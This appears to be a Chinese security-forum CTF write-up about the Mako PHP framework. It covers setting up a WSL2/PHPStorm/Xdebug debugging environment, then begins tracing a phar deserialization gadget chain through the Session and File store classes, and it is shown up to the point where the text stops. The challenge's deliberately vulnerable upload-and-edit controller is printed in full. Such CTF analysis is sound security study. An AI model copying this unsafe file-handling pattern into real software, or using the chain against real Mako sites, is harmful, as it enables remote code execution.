问答
发起
提问
文章
攻防
AI
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
AI安全
NEW
活动
摸鱼办
搜索
登录
注册
MTCTF2022决赛-Mako ImageMagick(基于wsl2+phpstorm+xdebug调试分析)
漏洞分析
对于2022美团ctf决赛中的一个mako框架的反序列化漏洞分析,使用的是wsl2+phpstorm+xdebug的环境进行调试分析
0x01 题目Controller源码 =================== ```php <?php namespace app\controllers; use mako\http\routing\Controller; use mako\view\ViewFactory; use mako\pixl\Image; use mako\pixl\processors\ImageMagick; class ImagesController extends Controller { public function home(ViewFactory $view): string { chdir('/var/www/mako/uploads'); $fileNames = array_diff(scandir('.'), array('.', '..')); $images = []; foreach($fileNames as $index => $fileName) { $images[$fileName] = 'data:image/' . pathinfo($fileName, PATHINFO_EXTENSION) . ';base64,' . base64_encode(file_get_contents($fileName)); } $this->view->assign('images', $images); return $view->render('home'); } public function upload() { chdir('/var/www/mako/uploads'); $imageFile = $this->request->getFiles()->get('image'); $fileName = $imageFile->getReportedFilename(); $imageFile->moveTo($fileName); $this->response->getHeaders()->add('Location', '/'); } public function editGet(ViewFactory $view): string { chdir('/var/www/mako/uploads'); $fileName = $this->request->getQuery()->get('filename'); $image = new Image($fileName, new ImageMagick()); $dimensions = $image->getDimensions(); $this->view->assign('fileName', $fileName); $this->view->assign('dimensions', $dimensions); return $view->render('edit'); } public function editPost() { chdir('/var/www/mako/uploads'); $post = $this->request->getPost(); $fileName = $post->get('filename'); $degrees = $post->get('degrees'); $image = new Image($fileName, new ImageMagick()); $image->rotate($degrees); $image->save(); $this->response->getHeaders()->add('Location', '/'); } } ``` 0x02 前期环境搭建 =========== wsl2环境配置 -------- ### wsl2安装 <https://learn.microsoft.com/zh-cn/windows/wsl/install-manual> 安装wsl2的百度教程应该挺多的,我是直接从官方:下载的ubuntu-20.04安装包,然后在对应位置直接安装即可,安装的这个ubuntu极其干净,需要自己下载环境配置。这个官方的包: [Ubuntu 20.04](https://aka.ms/wslubuntu2004)  ### 检测wsl2与宿主机的连接 在宿主机ipconfig出wsl2的ip地址,然后宿主机和wsl2都去ping这个地址,ping同就没问题了。  ### 安装php&xdebug&nginx&删除apache2 **要点提示:注意一下,题目是否对php版本有要求限制,例如mako这个题目需要phar反序列化,所以推荐安装php7.x版本的,不能装php8.x版本的,因为不支持phar反序列化了。这里我选择安装php-fpm7.4,如果下面的命令有8.1不太一样的话,请自行更改。** ```php sudo apt install software-properties-common sudo add-apt-repository ppa:ondrej/php sudo apt update sudo apt install php7.4 sudo apt install php7.4-fpm sudo apt install php7.4-common php7.4-mysql php7.4-xml php7.4-curl php7.4-gd php7.4-imagick php7.4-cli php7.4-dev php7.4-imap php7.4-mbstring php7.4-opcache php7.4-soap php7.4-zip -y sudo apt-get install php7.4-xdebug sudo apt install nginx #查看版本号 nginx -v sudo apt install mysql-server #查看版本号 mysql --version php8目录: /etc/php/8.0 php8-fpm.conf文件路径: /etc/php/8.0/fpm/pool.d/www.conf #罗列出与apache相关的包 dpkg --get-selections|grep apache #一一卸载 sudo apt-get --purge remove apache2 sudo apt-get --purge remove apache2-bin sudo apt-get --purge remove apache2-data sudo apt-get --purge remove apache2-utils sudo apt-get autoremove #清除不需要的依赖 #当然,这还没有完全卸载干净,我们还要找出apache的目录,删除它 sudo find / -name apache2* sudo rm -rf /etc/apparmor.d/abstractions/apache2-common sudo rm -rf /etc/apache2 ``` ### 更换php版本 [在多个 PHP 版本之间切换](https://www.csdn.net/tags/MtTakgxsMDY4ODktYmxvZwO0O0OO0O0O.html) 可以使用`update-alternatives` ```php 将 PHP 7.2 设置为默认版本: sudo update-alternatives --set php /usr/bin/php7.2 或者,你可以运行以下命令来设置默认情况下要使用的全局 PHP 版本。 sudo update-alternatives --config php 如果你已安装其他 PHP 扩展,请将它们设置为默认值。 sudo update-alternatives --set phar /usr/bin/phar7.2 最后,重启 Apache Web 服务器: sudo systemctl restart apache2 ``` ### wsl隔离windows变量 ```php #/etc/wsl.conf 记得重启wsl一下 [interop] enabled = false appendWindowsPath = false ``` ### nginx无法解析php文件 [nginx安装完成无法解析php解决方法](https://www.jb51.net/article/232376.htm) 记得首先把php-fpm启动起来 `service php8.1-fpm start`  nginx的一些检测和重启操作 ```php nginx -t nginx -s reload netstat -aptn ps -aux | grep php ``` 查看/etc/nginx/nginx.conf,可以发现在http的配置下面包含了两个文件,说明server的模板就在这两个文件下面,所以直接去这两个文件下面的配置文件将注释掉的模板恢复即可!  查找知道在/etc/nginx/sites-enabled/下面有一个default文件,更改模板即可。 ```php server { listen 80 default_server; listen [::]:80 default_server; client_max_body_size 15M; root /var/www/mako/public; # Add index.php to the list if you are using PHP index index.php; server_name mako; location / { # First attempt to serve request as file, then # as directory, then fall back to displaying a 404. #try_files $uri $uri/ =404; #root /var/www/mako; #index index.php index.html index.htm; try_files $uri $uri/ /index.php?$query_string; } # pass PHP scripts to FastCGI server # location ~ \.php$ { include snippets/fastcgi-php.conf; #root /var/www/mako; #fastcgi_index index.php; # With php-fpm (or other unix sockets): #fastcgi_pass unix:/var/run/php/php7.4-fpm.sock; # With php-cgi (or other tcp sockets): #fastcgi_pass 127.0.0.1:9000; fastcgi_pass unix:/run/php/php8.1-fpm.sock; #fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name; #include fastcgi_params; } } ``` 然后重启nginx服务 ```php nginx -t nginx -s reload service ngnix restart ``` ### 修改php7.4-fpm的配置文件php.ini ```php sed -i 's/upload_max_filesize = 2M/upload_max_filesize = 10M/' /etc/php/7.4/fpm/php.ini sed -i 's/post_max_size = 8M/post_max_size = 15M/' /etc/php/7.4/fpm/php.ini ``` ### xdebug.ini配置 在/etc/php7.4/cli/conf.d目录下  ```php # 查看是否开了拓展 php -m php --ini ``` 正确的20-xdebug.ini文件配置如下: ```php # /etc/php/8.1/cli/conf.d/20-xdebug.ini zend_extension=xdebug.so #开启远程调试模式 xdebug.mode = debug ;xdebug.start_with_request=yes #这个是本地windows主机ipconfig出的wsl的网卡地址 xdebug.client_host = "192.168.48.1" #这个是监听端口 xdebug.client_port = 9003 #这个是xdebug_helper和PHPstorm共同设置的idekey xdebug.idekey="PHPSTORM" 复制下面这段即可 zend_extension=xdebug.so xdebug.mode = debug xdebug.client_host = "xxx.xxx.xx.x" xdebug.client_port = 9003 xdebug.idekey="PHPSTORM" ``` 记得每次改了都得重启服务 ```php service php8.1-fpm restart service nginx restart ``` PHPStorm环境配置 ------------ [WSL2+XDebug3+PhpStorm调试配置教程](https://johnfrod.top/%E5%B7%A5%E5%85%B7/wsl2xdebug3phpstorm%E8%B0%83%E8%AF%95%E9%85%8D%E7%BD%AE%E6%95%99%E7%A8%8B/)(帮大忙) ### 流程 从windows主机ipconfig获取wsl的ip地址(注意每次重新开机都会改变)  来到/etc/php/8.1/cgi/conf.d更改20-xdebug.ini,将上面获取的wsl的ip填入,注意记忆对应的端口和idekey,因为后面需要使用到。 ```php # /etc/php/8.1/cli/conf.d/20-xdebug.ini #一般不用动 zend_extension=xdebug.so #开启远程调试模式 xdebug.mode = debug ;xdebug.start_with_request=yes #这个是本地windows主机ipconfig出的wsl的网卡地址 xdebug.client_host = "192.168.48.1" #这个是监听端口 xdebug.client_port = 9003 #这个是xdebug_helper和PHPstorm共同设置的idekey xdebug.idekey="PHPSTORM" ```  记得重启一下服务!(我的wsl由于还没开服务,所以直接start了)  因为debug的是mako框架,所以先去/var/www/mako/app来起一个mako服务(需要在更改完设置之后再去开)  设置php-cli和对应的include path  设置debug的监听端口  设置dbgp proxy,填入的是xdebug.ini设置的idekey和上面获取的wsl的ip地址以及监听端口  添加一个servers,**注意这里的路径映射非常重要,如果debug的wsl中的一个项目,那么就需要设置成linux的绝对路径,同时,host填自己启动服务的host,一般是localhost,端口也是自己起的**  然后添加run configuration,就是选择之前填好的servers和设置的idekey  最后,点击validate检测是否能通即可  注意,浏览器还需要安装一个xdebug-helper,去谷歌商店搜索即可,设置一下phpstorm的key然后开启debug模式即可  先进行下断点,然后来到浏览器输入自己设置的server端的IP地址:localhost:9999,然后就拦截到信息了  **大工告成!** 0x03 一次mako-framework的phar反序列化debug分析 ===================================== **记得php版本最好是7.x的,因为记得好像是8.x就不支持phar反序列化了。 如果要使用wsl2的环境去生成phar,记得把/etc/php/7.4/cli/php.ini的phpread\_only改为Off**  mako服务启动 -------- 需要mako自己启动一个服务,才能正常运行。。 ```php composer dump-autoload --optimize --no-dev --classmap-authoritative php app/reactor app:generate-preloader #启动一个mako的web服务 php reactor app:server -a 0.0.0.0 -p 9999 ``` 链子 -- 形成的链子如下图所示:  大概需要分析的类就五个:  过程分析 ---- 1、首先需要找到一个可以去触发反序列化的点,找到了edit路由实例化了一个image对象,查看其构造函数,发现存在file\_exist函数,一个很明显的反序列化入口点。   2、寻找拥有\_\_destruct方法可用的类,注意到有个session类,跟tp框架下的一条链很相似,知道autoCommit是可控的,所以可以进到commit函数中,跟进去看看。  3、发现commit函数还是session类中的,同时发现有个write函数,destroyed可控,所以可以直接进来,sessionId和sessionData也可控,查看write函数,知道他是一个接口StoreInterface下面的一个函数,由于store我们可以控制,所以需要寻找一个继承了StoreInterface的类进行实例化调用。  4、经过一番查找,发现有个File类,它重写的write函数可以加以利用,因为fileSystem,sessionPath可控,查看isWriteable,发现是检查目录可不可写,所以可以进入到,同时sessionId、sessionData又是我们传入的数值,也可控,所以可以控制传入put函数的参数值,进入put函数看看。 